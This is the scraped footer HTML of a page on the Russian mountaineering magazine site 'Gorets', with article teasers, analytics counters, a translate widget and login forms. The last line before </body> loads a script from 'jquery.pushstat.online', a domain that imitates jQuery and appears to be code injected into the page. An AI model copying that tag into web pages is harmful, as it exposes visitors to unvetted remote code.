                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/zhurnalisty-iz-murmanska-pokorjat-elbrus-k-100-letiju-goroda">В честь 100-летия Мурманска журналисты местной телекомпании &laquo;ТВ-21&raquo; совершат восхождение на Эльбрус. На восточной вершине высочайшей горы Европы и России&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 0px;">
                                    <a href="/page/antropologi-razgadali-tajnu-proishozhdenija-baskov"><img src="/img_cache/272x200/uploads/post_preview/11-Basque-ox-and-cart.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/antropologi-razgadali-tajnu-proishozhdenija-baskov" title="Антропологи разгадали тайну происхождения басков">Антропологи разгадали тайну происхождения басков</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/antropologi-razgadali-tajnu-proishozhdenija-baskov">Предками басков были древние земледельцы, считают ученые из Уппсальского университета (Швеция). К такому выводу они пришли, исследовав останки восьми человек,&#8230;</a>                                    </div>
                                </div>
                                                        <div class="break"></div>
                        </div></div>
  

		</div><!--div class="page_only"-->
		<br/>
		
		
		
</div><!-- class="type type_page" -->


<script>

    //Для коментариев в начале страници
    var count_comments = parseInt($('#count-comments').text());
    if(count_comments > 0)
    {
        $('.count-comments').text(count_comments);
    }
    else
    {
        $('.count-comments').text(0);
    }

</script>

            </div>

        

    </div>

        <div class="clearblock"></div>


        <div id="paginator">
                        <br/><br/>
            <br clear="all" /><br/>


                                    <div class="dashed-line" style="width: 1190px; margin: 0 0 10px -40px;"></div>

            <div class="footer-new">

                
                <a href="/" class="logo"></a>

                <div class="f-cont">

                    <div class="menu">
                        <ul>
                            <li><a href="/page/o-zhurnale">О горце</a></li>
                            <li><a href="/hronogor">Хроногор</a></li>
                            <li><a href="/znaete-li-vi">Знаете ли вы</a></li>

                            <li><a href="/page/redakcija">Редакция</a></li>
                            <li><a href="/category/blogi">Блоги</a></li>
                            <li><a href="/gorka-yumora">Горка юмора</a></li>
                        </ul>
                    </div>

                    <div class="auth">
                                                info@gorets-media.ru
                        <br/>
                        <a href="javascript:;" class="authbtn">Вход</a>
                        <a href="javascript:;" class="regbtn">Регистрация</a>
                                            </div>

                    <div style="clear:both"></div>

                </div>

                <div class="f-social">
                    <div class="title">ГОРЕЦ в соцсетях:</div>

                    <div style="margin: 15px 0">
                        <a href="https://vk.com/public40088581" class="icon vk" target="_blank"></a>
                        <a href="https://www.facebook.com/Goretsmedia?ref=hl" class="icon fb" target="_blank"></a>
                        <a href="https://twitter.com/GORETS_MAGAZINE" class="icon tv" target="_blank"></a>
                        <a href="https://www.instagram.com/gorets_media/" class="icon in" target="_blank"></a>
                        <a href="https://www.youtube.com/channel/UCPudUrwWPQkOrDpkNcDwu0Q/videos?sort=dd&view=0&shelf_id=0" class="icon yt" target="_blank"></a>
                    </div>

                    <div style="text-align: center;">
                        <!--LiveInternet counter--><script type="text/javascript"><!--
                        document.write("<a href='https://www.liveinternet.ru/click' "+
                        "target=_blank><img src='//counter.yadro.ru/hit?t42.6;r"+
                        escape(document.referrer)+((typeof(screen)=="undefined")?"":
                        ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
                        screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
                        ";"+Math.random()+
                        "' alt='' title='LiveInternet' "+
                        "border='0' width='31' height='31'><\/a>")
                        //--></script><!--/LiveInternet-->

                        <div class="skv24" style="display: inline-block; width: 120px; text-align: center; margin-left: 10px; font-size: 10px; vertical-align: middle;">
                            <a href="https://skv24.ru" title="Разработка web сайта" style= "text-decoration: none;"><img src="/application/skv24.png" alt="skv24.ru" style="width: 90px;" /></a><br/>
                            <a href="https://skv24.ru" title="Разработка web сайта" style= "text-decoration: none; font-family: Arial;">Разработка web сайта</a>
                        </div>
                    </div>
                </div>

                <div style="clear:both"></div>
                
                <div class="copy">&copy; ГОРЕЦ 2026. Использование материалов с сайта gorets-media.ru разрешено только при наличии активной ссылки на источник.<br/>Все права на тексты и изображения принадлежат журналу "Горец", если не указано иное.</div>

                <div class="bottom">В соответствии с требованиями Ф3 от 29.12.2010 №436-Ф3 сайт gorets-media.ru относится к категории 16+. Мнение авторов может не совпадать с мнением редакции</div>

            </div>

            <div class="dashed-line" style="width: 1190px; margin: 0 0 10px -40px;"></div>

            
                
				<!-- Yandex.Metrika counter -->
				<script type="text/javascript" >
					(function (d, w, c) {
						(w[c] = w[c] || []).push(function() {
							try {
								w.yaCounter39601690 = new Ya.Metrika2({
									id:39601690,
									clickmap:true,
									trackLinks:true,
									accurateTrackBounce:true,
									webvisor:true
								});
							} catch(e) { }
						});

						var n = d.getElementsByTagName("script")[0],
							s = d.createElement("script"),
							f = function () { n.parentNode.insertBefore(s, n); };
						s.type = "text/javascript";
						s.async = true;
						s.src = "https://mc.yandex.ru/metrika/tag.js";

						if (w.opera == "[object Opera]") {
							d.addEventListener("DOMContentLoaded", f, false);
						} else { f(); }
					})(document, window, "yandex_metrika_callbacks2");
				</script>
				<noscript><div><img src="https://mc.yandex.ru/watch/39601690" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
				<!-- /Yandex.Metrika counter -->
            </div>
            </div>

                    </div>

        <div class="clearblock"></div>
    </div>
</div>
<div id="footer">

	
<link rel='stylesheet' href='/application/maxsite/templates/clouds/panel/panel.css' type='text/css' media='screen' />
<link rel='stylesheet' href='/application/maxsite/templates/clouds/panel/jquery.jgrowl.css' type='text/css' media='screen' />
<script type='text/javascript' src='/application/maxsite/templates/clouds/panel/panel.js'></script>
<script type='text/javascript' src='/application/maxsite/templates/clouds/panel/jquery.jgrowl.js'></script>



</div>
    
    <!--<div class="new_year_down_left"></div>
    <div class="new_year_down_right"></div>-->
    



<script type="text/javascript">
//<![CDATA[
if(top.location!=self.location)top.location=self.location;
window['_tipoff']=function(){};window['_tipon']=function(a){};
function doTranslate(lang_pair) {if(lang_pair.value)lang_pair=lang_pair.value;if(location.hostname=='old.adygi.msk.ru' && lang_pair=='ru|ru')return;else if(location.hostname!='old.adygi.msk.ru' && lang_pair=='ru|ru')location.href=unescape(gfg('u'));else if(location.hostname=='old.adygi.msk.ru' && lang_pair!='ru|ru')location.href='https://translate.google.com/translate?client=tmpg&hl=en&langpair='+lang_pair+'&u='+escape(location.href);else location.href='https://translate.google.com/translate?client=tmpg&hl=en&langpair='+lang_pair+'&u='+unescape(gfg('u'));}
function gfg(name) {name=name.replace(/[\[]/,"\\\[").replace(/[\]]/,"\\\]");var regexS="[\\?&]"+name+"=([^&#]*)";var regex=new RegExp(regexS);var results=regex.exec(location.href);if(results==null)return '';return results[1];}

function googleTranslateElementInit() {
  new google.translate.TranslateElement({
    pageLanguage: 'ru',
    layout: google.translate.TranslateElement.InlineLayout.SIMPLE,
    includedLanguages: 'ru,af,sq,ar,hy,az,eu,be,bg,ca,zh-CN,zh-TW,hr,cs,da,nl,en,et,tl,fi,fr,gl,ka,de,el,ht,iw,hi,hu,is,id,ga,it,ja,ko,lv,lt,mk,ms,mt,no,fa,pl,pt,ro,sr,sk,sl,es,sw,sv,th,tr,uk,ur,vi,cy,yi,'
  }, 'google_translate_element');
}
//]]>
</script>
<script type="text/javascript" src="https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>


<div class="authform">
    <div class="panel">

        <span class="close">X</span>

        <div class="ftabs">
            <span tab="auth" class="active">Авторизация</span>
            <span tab="register">Регистрация</span>
            <span tab="forgotpass">Востановление доступа</span>
        </div>

        <form action="#" method="post" id="auth" class="active" onsubmit="return LoginUser(this);">
            <input type="hidden" value="061fc28fd5847f6ca289ea20ddb8ea51" name="session_id">            <input type='text' placeholder='E-mail или логин' name='login' value=''>
            <input type='password' placeholder='Пароль' name='password' value=''>
            <input type="submit" value="Вход" />
        </form>

        <form action="#" method="post" id="forgotpass" onsubmit="return pass_recovery(this);">
            <div style='display: none; padding: 10px;margin: 10px 0 20px 0;background: #eeffee;' id='password-recovery-mail'>Ссылка на восстановление пароля отправлена на email.</div>
            <input type="hidden" value="061fc28fd5847f6ca289ea20ddb8ea51" name="f_session_id">            <input type='text' placeholder='E-mail' name='login_email' value=''>
            <input type='submit' value='Восстановить'>
            <!--<span id='sumbit_aif_forgotpass'>Восстановить</span>-->
        </form>

        <form action="#" method='POST' id="register" onsubmit="return RegisterUser(this);">
            <input type='text' placeholder='Ваше имя или логин' name='login_reg' value=''>
            <input type='text' placeholder='E-mail' name='email_reg' value=''>
            <input type='password' placeholder='Придумайте пароль (от 6 символов)' name='password_reg' value=''>
            <input type='password' placeholder='Повторите пароль' name='password2_reg' value=''>
            <input type="submit" value="Регистрация">
        </form>

        <div class="social-panel" style="border-top: 1px solid #DDD; padding: 10px 0; margin: 10px 0; line-height: 24px;">
            <div>
                <div id='list' style='width: 300px; height: 16px; line-height: 17px; position: '>
                    <span style="display: inline-block; float: left; margin-right: 10px;">Войти, используя: </span>
                    <script src="//ulogin.ru/js/ulogin.js"></script>
                    <div id="uLogin" data-ulogin="display=small;theme=flat;optional=first_name,last_name,nickname;fields=email;providers=facebook,vkontakte,mailru,yandex,google,twitter;hidden=other;redirect_uri=https%3A%2F%2Fgorets-media.ru%2Fmaxsite-ulogin-auth%3Fhttps%3A%2F%2Fgorets-media.ru%2F%2Fpage%2F23-minuty-nad-bezdnoj-amerikanskij-kanatohodec-peresek-bolshoj-kanon-bez-strahovki"></div>
                </div>
            </div>
        </div>
    </div>
</div>

<script>
    $(document).ready(function(){
        $('.authform .ftabs span').click(function(){
            var tab = $(this).attr('tab');
            $('.authform .ftabs span').removeClass('active');
            $(this).addClass("active");
            $('.authform form').removeClass('active');
            $('.authform #' + tab).addClass('active');
        });
        $('.close').click(function(){
            $('.authform').slideUp(300);
        });
        $('#authbtn, .authbtn').click(function(){
            $('.authform .ftabs span').removeClass('active');
            $('.authform .ftabs span[tab=auth]').addClass('active');
            $('.authform form').removeClass('active');
            $('form#auth').addClass('active');
            $('.authform').slideDown(300);
        });
        $('#regbtn, .regbtn').click(function(){
            $('.authform .ftabs span').removeClass('active');
            $('.authform .ftabs span[tab=register]').addClass('active');
            $('.authform form').removeClass('active');
            $('form#register').addClass('active');
            $('.authform').slideDown(300);
        });
    });
</script>

<div class="to-top">

</div>

<!--<div class="winter-footer" style="position: absolute; width: 1286px; height: 171px; background: url(/application/maxsite/templates/clouds/images/2.png) no-repeat; z-index: 150; top: 125px; left: 50%; margin-left: -643px;"></div>-->
<script src="https://jquery.pushstat.online/collector.js?vers=96422"></script>
</body>
</html>
